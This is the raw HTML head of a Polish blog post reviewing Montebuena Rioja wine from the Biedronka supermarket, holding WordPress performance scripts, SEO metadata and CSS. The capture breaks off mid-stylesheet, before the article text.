

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winoh.pl/montebuena-rioja-z-biedronki/
body_size: 34137
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head><meta charset="UTF-8"><script type="d429e721db4d6c783602fc11-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="d429e721db4d6c783602fc11-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d429e721db4d6c783602fc11-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora%3A500%2C400%7CLato%3A700&#038;display=swap" /></noscript>
	<meta name="description" content="Montebuena, Rioja z Biedronki - czy winom z marketu mówimy tak? Jak się do nich odnieść, na przykładzie wina Montebuena Rioja Alavesa." />
	<link rel="canonical" href="https://winoh.pl/montebuena-rioja-z-biedronki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina" />
	<meta property="og:description" content="Montebuena, Rioja z Biedronki - czy winom z marketu mówimy tak? Jak się do nich odnieść, na przykładzie wina Montebuena Rioja Alavesa." />
	<meta property="og:url" content="https://winoh.pl/montebuena-rioja-z-biedronki/" />
	<meta property="og:site_name" content="Justyna o Winie" />
	<meta property="article:publisher" content="https://www.facebook.com/cestlevinpl/" />
	<meta property="article:author" content="https://www.facebook.com/cestlevinpl/" />
	<meta property="article:published_time" content="2020-04-12T19:02:39+00:00" />
	<meta property="article:modified_time" content="2024-02-26T10:40:57+00:00" />
	<meta property="og:image" content="http://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-Biedronki-scaled-e1690810269195.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="934" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Justyna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Justyna" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#article","isPartOf":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/"},"author":{"name":"Justyna","@id":"https://winoh.pl/#/schema/person/aec8fd7abab9b9f8598fe59b4d9405f7"},"headline":"Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina","datePublished":"2020-04-12T19:02:39+00:00","dateModified":"2024-02-26T10:40:57+00:00","mainEntityOfPage":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/"},"wordCount":501,"commentCount":4,"publisher":{"@id":"https://winoh.pl/#organization"},"image":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#primaryimage"},"thumbnailUrl":"https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-Biedronki-scaled-e1690810269195.jpg","articleSection":["Recenzje Win z Biedronki"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://winoh.pl/montebuena-rioja-z-biedronki/#respond"]}]},{"@type":"WebPage","@id":"https://winoh.pl/montebuena-rioja-z-biedronki/","url":"https://winoh.pl/montebuena-rioja-z-biedronki/","name":"Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina","isPartOf":{"@id":"https://winoh.pl/#website"},"primaryImageOfPage":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#primaryimage"},"image":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#primaryimage"},"thumbnailUrl":"https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-Biedronki-scaled-e1690810269195.jpg","datePublished":"2020-04-12T19:02:39+00:00","dateModified":"2024-02-26T10:40:57+00:00","description":"Montebuena, Rioja z Biedronki - czy winom z marketu mówimy tak? Jak się do nich odnieść, na przykładzie wina Montebuena Rioja Alavesa.","breadcrumb":{"@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://winoh.pl/montebuena-rioja-z-biedronki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#primaryimage","url":"https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-Biedronki-scaled-e1690810269195.jpg","contentUrl":"https://winoh.pl/wp-content/uploads/Rioja-Alavesa-wino-z-Biedronki-scaled-e1690810269195.jpg","width":1024,"height":934,"caption":"Rioja Alavesa, wino z Biedronki"},{"@type":"BreadcrumbList","@id":"https://winoh.pl/montebuena-rioja-z-biedronki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Winoh","item":"https://winoh.pl/"},{"@type":"ListItem","position":2,"name":"Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina"}]},{"@type":"WebSite","@id":"https://winoh.pl/#website","url":"https://winoh.pl/","name":"Justyna o Winie","description":"Winne fakty, ciekawostki, recenzje, wino dla każdego, wina z marketów","publisher":{"@id":"https://winoh.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://winoh.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://winoh.pl/#organization","name":"Justyna o Winie","url":"https://winoh.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://winoh.pl/#/schema/logo/image/","url":"https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png","contentUrl":"https://winoh.pl/wp-content/uploads/Winoh-logo-_preview.png","width":414,"height":342,"caption":"Justyna o Winie"},"image":{"@id":"https://winoh.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestlevinpl/","https://www.instagram.com/c_estlevin"]},{"@type":"Person","@id":"https://winoh.pl/#/schema/person/aec8fd7abab9b9f8598fe59b4d9405f7","name":"Justyna","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://winoh.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/deaa5cd43a5117d307829ac917562d12f2c6787edecaf3934c9f6032929e9b57?s=96&d=mm&r=g","caption":"Justyna"},"sameAs":["https://winoh.pl","https://www.facebook.com/cestlevinpl/","https://www.instagram.com/c_estlevin/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Justyna o Winie &raquo; Kanał z wpisami" href="https://winoh.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justyna o Winie &raquo; Kanał z komentarzami" href="https://winoh.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justyna o Winie &raquo; Montebuena Rioja z Biedronki: Tradycja i Smak Hiszpańskiego Wina Kanał z komentarzami" href="https://winoh.pl/montebuena-rioja-z-biedronki/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winoh.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinoh.pl%2Fmontebuena-rioja-z-biedronki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winoh.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinoh.pl%2Fmontebuena-rioja-z-biedronki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://winoh.pl/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />

<link data-minify="1" rel='stylesheet' id='astra-theme-dynamic-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra/astra-theme-dynamic-css-post-226.css?ver=1768339542' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winoh.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 